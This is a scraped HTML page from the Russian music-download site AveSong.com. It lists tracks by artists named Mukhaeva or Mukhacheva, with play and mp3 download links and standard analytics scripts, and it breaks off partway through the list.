

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avesong.com/a/1690778812-%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D0%B0/
body_size: 6116
content:
<!DOCTYPE html>
<html lang="ru">
<head> 
		<meta charset="utf-8" />
		<title>Мухаева | Слушать онлайн и скачать песню - AveSong.com</title>
		<meta name="description" content="Мухаева прослушать онлайн и скачать мп3" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="robots" content="noarchive" />
		<link rel="stylesheet" href="/i/css/_main_min.css?35177dce" />   <script src="/i/js/_main_min.js?62a7f8bb"></script>
		
		<meta property="og:site_name" content="AveSong.com" />
		<meta property="og:image" content="https://avesong.com/i/img/site_prw.png" />
		<meta property="og:type" content="music.song" />
		<meta property="og:url" content="https://avesong.com/a/1690778812-%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D0%B0/" />

		
		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-3Y9HK3P6KW"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag("js", new Date());
			gtag("config", "G-3Y9HK3P6KW");
		</script>
		
		<script type="text/javascript" >
			(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
			(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
			
			ym(96323929, "init", {
				clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true
			});
		</script>

		<noscript><div><img src="https://mc.yandex.ru/watch/96323929" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	</head>
<body>


		<!-- ===== header -->
		<header id="fixedheader">
			<!-- logo -->
				<a href="/" id="he-logo"><img src="/i/img/he-logo.png" alt="AveSong.com" /></a>
			<!-- / logo -->

			

			<!-- he-search -->
			<form id="he-search">
				<div>
					<input type="text" name="song" value=""  id="he-search-text" placeholder="что ищем?" />
					<input type="submit" value="" id="he-search-submit" />
				</div>
			</form>
			<!-- / he-search -->

			<span id="fixedheader_diz_l"></span>
			<span id="fixedheader_diz_r"></span>
		</header>
		<!-- / ===== header -->
	
<!-- xx1 -->
<div id="xx1">

	<!-- ===== xx2 -->
<div id="xx2" class="rtform">
	
	<ul id="genre_block"><!--
		--><li><a href="/">Поп</a></li><!----><li><a href="/hits/dance/">Танцевальная</a></li><!----><li><a href="/hits/rap/">Рэп</a></li><!----><li><a href="/hits/alternative/">Альтернатива</a></li><!----><li><a href="/hits/rock/">Рок</a></li><!----><li><a href="/hits/classical/">Классика</a></li><!----><li><a href="/hits/jazz/">Джаз</a></li><!----><li><a href="/hits/blues/">Блюз</a></li><!----><li><a href="/hits/instrumental/">Инструментальная</a></li><!--
	--></ul>
		
	<!-- == xbody -->
	<div id="xbody">
		<!-- <<<<< CONTENT -->
		<aside id="xbody-content">
			<div class="xblock"><h2>Мухаева</h2><ul class="playlist" data-urlnext="false">
		<li class="first">
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTM21rczlYM0tKY1BQM3U2NDJxUDNXVnltSkV1MnVoUXlkc0hRek5IelUrMXhLRnBod2prSVVFWG1WSzRtTzNGL2M9/Semya_Muhaevyh_-_Sansara_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/19104989201081871688-%D1%81%D0%B5%D0%BC%D1%8C%D1%8F_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D1%8B%D1%85_%D1%81%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B0/" class="playlist-down" title="Скачать Семья Мухаевых - Сансара">(скачать Семья Мухаевых - Сансара)</a>
				<span class="playlist-duration">5:39</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3880704563-%D1%81%D0%B5%D0%BC%D1%8C%D1%8F_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D1%8B%D1%85/">Семья Мухаевых</a></span>
				<span class="playlist-name-title"><a href="/track/19104989201081871688-%D1%81%D0%B5%D0%BC%D1%8C%D1%8F_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D1%8B%D1%85_%D1%81%D0%B0%D0%BD%D1%81%D0%B0%D1%80%D0%B0/"><em>Сансара</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMzhGYjBTd1F5OXE0Y2ZwcnRwME9qY1l3emFXQnp5ZW15RG40dWEycVhqNzdXV0pqb3NsL0VQZmVpd1IzdnBTaHc9/Gudtajms_feat._Pyotr_Muhaev_-_Slem_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/19545681540841409733-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_feat_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D1%81%D0%BB%D1%8D%D0%BC/" class="playlist-down" title="Скачать Гудтаймс feat. Пётр Мухаев - Слэм">(скачать Гудтаймс feat. Пётр Мухаев - Слэм)</a>
				<span class="playlist-duration">4:16</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2269703090-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_feat_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2/">Гудтаймс feat. Пётр Мухаев</a></span>
				<span class="playlist-name-title"><a href="/track/19545681540841409733-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_feat_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D1%81%D0%BB%D1%8D%D0%BC/"><em>Слэм</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTM2szYjR5QjRXcWgvcjBqYk56VlY5aEhRQWJQOHNVOXZ6YlZPZnR1NlRhMEJSb0hHMndCempHK21pbUxtQTlSYnM9/Muhacheva_Olesya_-_obruch_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/08107393190980570028-%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%BE%D0%BB%D0%B5%D1%81%D1%8F_%D0%BE%D0%B1%D1%80%D1%83%D1%87/" class="playlist-down" title="Скачать Мухачева Олеся - обруч">(скачать Мухачева Олеся - обруч)</a>
				<span class="playlist-duration">1:30</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1061978540-%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%BE%D0%BB%D0%B5%D1%81%D1%8F/">Мухачева Олеся</a></span>
				<span class="playlist-name-title"><a href="/track/08107393190980570028-%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%BE%D0%BB%D0%B5%D1%81%D1%8F_%D0%BE%D0%B1%D1%80%D1%83%D1%87/"><em>обруч</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMzhGYjBTd1F5OXE0Y2ZwcnRwME9qY0xWNW52VDkzSytNaUR2RHdPcUpuTTArcFlNVW9BcStzM1FxQkJHcUVzY0U9/Gudtajms_feat._Anton_Puh_Pavlov_Pyotr_Muhaev_-_Nenavizhu_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/17976828891477807985-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_feat_%D0%B0%D0%BD%D1%82%D0%BE%D0%BD_%D0%BF%D1%83%D1%85_%D0%BF%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D0%BD%D0%B5%D0%BD%D0%B0%D0%B2%D0%B8%D0%B6%D1%83/" class="playlist-down" title="Скачать Гудтаймс feat. Антон «Пух» Павлов, Пётр Мухаев - Ненавижу">(скачать Гудтаймс feat. Антон «Пух» Павлов, Пётр Мухаев - Ненавижу)</a>
				<span class="playlist-duration">4:16</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3857632335-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_feat_%D0%B0%D0%BD%D1%82%D0%BE%D0%BD_%D0%BF%D1%83%D1%85_%D0%BF%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2/">Гудтаймс feat. Антон «Пух» Павлов, Пётр Мухаев</a></span>
				<span class="playlist-name-title"><a href="/track/17976828891477807985-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_feat_%D0%B0%D0%BD%D1%82%D0%BE%D0%BD_%D0%BF%D1%83%D1%85_%D0%BF%D0%B0%D0%B2%D0%BB%D0%BE%D0%B2_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D0%BD%D0%B5%D0%BD%D0%B0%D0%B2%D0%B8%D0%B6%D1%83/"><em>Ненавижу</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTM21rczlYM0tKY1BQM3U2NDJxUDNXVkRzTmtsTlhWUktLbVdtTGJWN0JFRC9HWVBIOVJzMUFvTnpRYXFWSndjRDQ9/Francuzskaya_-_Alina_Muhaeva_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/05413948091162761657-%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D0%B7%D1%81%D0%BA%D0%B0%D1%8F_%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D0%B0/" class="playlist-down" title="Скачать Французская - Алина Мухаева">(скачать Французская - Алина Мухаева)</a>
				<span class="playlist-duration">3:17</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3815379006-%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D0%B7%D1%81%D0%BA%D0%B0%D1%8F/">Французская</a></span>
				<span class="playlist-name-title"><a href="/track/05413948091162761657-%D1%84%D1%80%D0%B0%D0%BD%D1%86%D1%83%D0%B7%D1%81%D0%BA%D0%B0%D1%8F_%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D0%B0/"><em>Алина Мухаева</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMzhGYjBTd1F5OXE0Y2ZwcnRwME9qY3pMRGxOcnNmckpKbUxxOWR0MTBmQmNGTmg0SS9wTnk4SHNhQU9nOFJwZzA9/Gudtajms_feat._Pyotr_Muhaev_-_Problema_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/21284957880990180155-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_feat_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0/" class="playlist-down" title="Скачать Гудтаймс feat. Пётр Мухаев - Проблема">(скачать Гудтаймс feat. Пётр Мухаев - Проблема)</a>
				<span class="playlist-duration">3:56</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2269703090-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_feat_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2/">Гудтаймс feat. Пётр Мухаев</a></span>
				<span class="playlist-name-title"><a href="/track/21284957880990180155-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_feat_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0/"><em>Проблема</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTM21rczlYM0tKY1BQM3U2NDJxUDNXVk5SSHhCNWFxeEtmY3VPeHppdCtZYUJDSXdRc2lXd2pUaEd6a2NveW1LTnc9/Muhachyova_Anfisa_-_ya_sAsu_hui_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/18661341020458321382-%D0%BC%D1%83%D1%85%D0%B0%D1%87%D1%91%D0%B2%D0%B0_%D0%B0%D0%BD%D1%84%D0%B8%D1%81%D0%B0_%D1%8F_%D1%81%D0%B0%D1%81%D1%83_%D1%85%D1%83%D0%B8/" class="playlist-down" title="Скачать Мухачёва Анфиса - я сАсу хуи">(скачать Мухачёва Анфиса - я сАсу хуи)</a>
				<span class="playlist-duration">0:46</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2627742897-%D0%BC%D1%83%D1%85%D0%B0%D1%87%D1%91%D0%B2%D0%B0_%D0%B0%D0%BD%D1%84%D0%B8%D1%81%D0%B0/">Мухачёва Анфиса</a></span>
				<span class="playlist-name-title"><a href="/track/18661341020458321382-%D0%BC%D1%83%D1%85%D0%B0%D1%87%D1%91%D0%B2%D0%B0_%D0%B0%D0%BD%D1%84%D0%B8%D1%81%D0%B0_%D1%8F_%D1%81%D0%B0%D1%81%D1%83_%D1%85%D1%83%D0%B8/"><em>я сАсу хуи</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMm03ck9HRWVPcmZreEpQN251ZWhMTW0yR2RZOEhEKzRWUGcybVB1T0M2cUNacSsvYWROYXhBd3FkbmtXSEludE09/Alina_Muhaeva_-_Bez_nazvaniya_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/121319076791307202063-%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D0%B0_%D0%B1%D0%B5%D0%B7_%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/" class="playlist-down" title="Скачать Алина Мухаева - Без названия">(скачать Алина Мухаева - Без названия)</a>
				<span class="playlist-duration">3:18</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/279753394-%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D0%B0/">Алина Мухаева</a></span>
				<span class="playlist-name-title"><a href="/track/121319076791307202063-%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2%D0%B0_%D0%B1%D0%B5%D0%B7_%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F/"><em>Без названия</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMFV0dThuZThxODhXcWd2ZEFLQ2RSNVl6OUdUcytYMEMvYW9lMklpM25oblJJMG5LVUIzK3NGNnlDdi9KNk5ycTg9/Irina_Muhacheva_-_Boevye_ordena_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/04802092281929225211-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D0%B5_%D0%BE%D1%80%D0%B4%D0%B5%D0%BD%D0%B0/" class="playlist-down" title="Скачать Ирина Мухачева - Боевые ордена">(скачать Ирина Мухачева - Боевые ордена)</a>
				<span class="playlist-duration">3:59</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1105362850-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0/">Ирина Мухачева</a></span>
				<span class="playlist-name-title"><a href="/track/04802092281929225211-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%B1%D0%BE%D0%B5%D0%B2%D1%8B%D0%B5_%D0%BE%D1%80%D0%B4%D0%B5%D0%BD%D0%B0/"><em>Боевые ордена</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTM2szYjR5QjRXcWgvcjBqYk56VlY5aHRTWStKeDl3MHVZaUNQbkVtWXp6VkVnNXI0dzRDTDB6c0NFdWpQZmQ0eVU9/Renat_Ibragimov_-_Vysota_muz.R.Muhachyov_sl.S.Pligin_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/14857702702074254634-%D1%80%D0%B5%D0%BD%D0%B0%D1%82_%D0%B8%D0%B1%D1%80%D0%B0%D0%B3%D0%B8%D0%BC%D0%BE%D0%B2_%D0%B2%D1%8B%D1%81%D0%BE%D1%82%D0%B0_%D0%BC%D1%83%D0%B7_%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D1%91%D0%B2_%D1%81%D0%BB_%D1%81_%D0%BF%D0%BB%D0%B8%D0%B3%D0%B8%D0%BD/" class="playlist-down" title="Скачать Ренат Ибрагимов - Высота (муз.Р.Мухачёв, сл.С.Плигин)">(скачать Ренат Ибрагимов - Высота (муз.Р.Мухачёв, сл.С.Плигин))</a>
				<span class="playlist-duration">1:36</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/620776667-%D1%80%D0%B5%D0%BD%D0%B0%D1%82_%D0%B8%D0%B1%D1%80%D0%B0%D0%B3%D0%B8%D0%BC%D0%BE%D0%B2/">Ренат Ибрагимов</a></span>
				<span class="playlist-name-title"><a href="/track/14857702702074254634-%D1%80%D0%B5%D0%BD%D0%B0%D1%82_%D0%B8%D0%B1%D1%80%D0%B0%D0%B3%D0%B8%D0%BC%D0%BE%D0%B2_%D0%B2%D1%8B%D1%81%D0%BE%D1%82%D0%B0_%D0%BC%D1%83%D0%B7_%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D1%91%D0%B2_%D1%81%D0%BB_%D1%81_%D0%BF%D0%BB%D0%B8%D0%B3%D0%B8%D0%BD/"><em>Высота (муз.Р.Мухачёв, сл.С.Плигин)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMEMxVjlsOXg5OVovV09iWlRiQnpvcytlWTVreUs0Qjg3MnFKQkVQeTlqTjhhVDBkUGFsZnp1dk1EeFBJKzBvcms9/famil_muhaev_-_ty_istina_moej_lyubvi_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/06957389550031006467-%D1%84%D0%B0%D0%BC%D0%B8%D0%BB%D1%8C_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D1%82%D1%8B_%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0_%D0%BC%D0%BE%D0%B5%D0%B9_%D0%BB%D1%8E%D0%B1%D0%B2%D0%B8/" class="playlist-down" title="Скачать фамиль мухаев - ты истина моей любви">(скачать фамиль мухаев - ты истина моей любви)</a>
				<span class="playlist-duration">4:12</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/421494291-%D1%84%D0%B0%D0%BC%D0%B8%D0%BB%D1%8C_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2/">фамиль мухаев</a></span>
				<span class="playlist-name-title"><a href="/track/06957389550031006467-%D1%84%D0%B0%D0%BC%D0%B8%D0%BB%D1%8C_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D1%82%D1%8B_%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B0_%D0%BC%D0%BE%D0%B5%D0%B9_%D0%BB%D1%8E%D0%B1%D0%B2%D0%B8/"><em>ты истина моей любви</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTM2szYjR5QjRXcWgvcjBqYk56VlY5aHhEa1hMeFQ3ZUVDMGpyczZIT3FZdkRHTHpPNTVtY0ozVzR1YkIwcjQwQ1U9/Roman_Muhachev_-_SNEZHNAYA_KOROLEVA_-_Pesnya_Razbojnikov_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/05814452400223097274-%D1%80%D0%BE%D0%BC%D0%B0%D0%BD_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2_%D1%81%D0%BD%D0%B5%D0%B6%D0%BD%D0%B0%D1%8F_%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D0%B0_%D0%BF%D0%B5%D1%81%D0%BD%D1%8F_%D1%80%D0%B0%D0%B7%D0%B1%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2/" class="playlist-down" title="Скачать Роман Мухачев - СНЕЖНАЯ КОРОЛЕВА - Песня Разбойников">(скачать Роман Мухачев - СНЕЖНАЯ КОРОЛЕВА - Песня Разбойников)</a>
				<span class="playlist-duration">1:25</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/820215098-%D1%80%D0%BE%D0%BC%D0%B0%D0%BD_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2/">Роман Мухачев</a></span>
				<span class="playlist-name-title"><a href="/track/05814452400223097274-%D1%80%D0%BE%D0%BC%D0%B0%D0%BD_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2_%D1%81%D0%BD%D0%B5%D0%B6%D0%BD%D0%B0%D1%8F_%D0%BA%D0%BE%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D0%B0_%D0%BF%D0%B5%D1%81%D0%BD%D1%8F_%D1%80%D0%B0%D0%B7%D0%B1%D0%BE%D0%B9%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2/"><em>СНЕЖНАЯ КОРОЛЕВА - Песня Разбойников</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMFV0dThuZThxODhXcWd2ZEFLQ2RSNVl6OUdUcytYMEMvYW9lMklpM25obmFhOUgzcGFrZU5oNGdsL0FsV21uMGs9/Irina_Muhacheva_-_Bez_uma_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/04802092280330713741-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%B1%D0%B5%D0%B7_%D1%83%D0%BC%D0%B0/" class="playlist-down" title="Скачать Ирина Мухачева - Без ума">(скачать Ирина Мухачева - Без ума)</a>
				<span class="playlist-duration">3:48</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1105362850-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0/">Ирина Мухачева</a></span>
				<span class="playlist-name-title"><a href="/track/04802092280330713741-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%B1%D0%B5%D0%B7_%D1%83%D0%BC%D0%B0/"><em>Без ума</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMFV0dThuZThxODhXcWd2ZEFLQ2RSNTBidWlKN21XZjJMcnErVHlkTGIvV29pWE4wYTFzY0JuVGhsbnZhc1NVUXc9/Irina_Muhacheva_-_tehnikum_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/04802092281055436800-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D1%83%D0%BC/" class="playlist-down" title="Скачать Ирина Мухачева - техникум">(скачать Ирина Мухачева - техникум)</a>
				<span class="playlist-duration">3:30</span>
			</div>

			<div class="playlist-name">
